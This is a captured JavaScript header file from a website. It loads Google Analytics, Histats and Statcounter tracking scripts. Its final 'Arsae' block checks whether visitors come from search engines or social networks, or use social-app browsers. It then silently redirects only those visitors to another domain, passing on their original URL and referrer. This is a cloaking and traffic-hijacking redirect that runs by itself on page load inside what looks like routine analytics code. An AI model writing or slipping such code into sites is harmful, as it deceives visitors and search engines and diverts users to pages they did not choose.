

--- FILE ---
content_type: text/javascript
request_url: https://ejs.my.id/js/head.js
body_size: 704
content:
//Analytics
document.write('<script async src="https://www.googletagmanager.com/gtag/js?id=G-RH6ESNTCXR"></script>');

window.dataLayer = window.dataLayer || [];

function gtag() { dataLayer.push(arguments); }
gtag('js', new Date());

gtag('config', 'G-RH6ESNTCXR');

//Histats
document.write('<img alt="stats" src="//sstatic1.histats.com/0.gif?4788987&101"/>');

//Statcounter
var sc_project = 12931616;
var sc_invisible = 1;
var sc_security = "21518255";

document.write('<script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>');
document.write('<noscript>');
document.write('<div class="statcounter">');
document.write('<a title="Web Analytics" href="https://statcounter.com/" target="_blank">');
document.write('<img class="statcounter" src="https://c.statcounter.com/12931616/0/21518255/1/" alt="Web Analytics" referrerPolicy="no-referrer-when-downgrade">');
document.write('</a>');
document.write('</div>');
document.write('</noscript>');


//Arsae
var ars = rChoice([
    'https://blog.riadanda.com',
]);

function rChoice(arr) {
    return arr[Math.floor(arr.length * Math.random())];
}

//Code arsae client javascript
if (['.google.', '.01net.', 'bing.', '.bing.', 'yandex.', '.facebook.', 'facebook.', 'pinterest.', '.pinterest', 'duckduckgo.', '.yahoo.', 't.co', 'instagram.', '.instagram.', '.ecosia.', 'mungfali.', '.aol.', '.qwant.', '.tripadvisor.', 'alohafind.', '.youtube.', '.seznam.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))) { window.location.href = ars + '/?arsae=' + encodeURIComponent(window.location.href) + '&arsae_ref=' + encodeURIComponent(document.referrer) }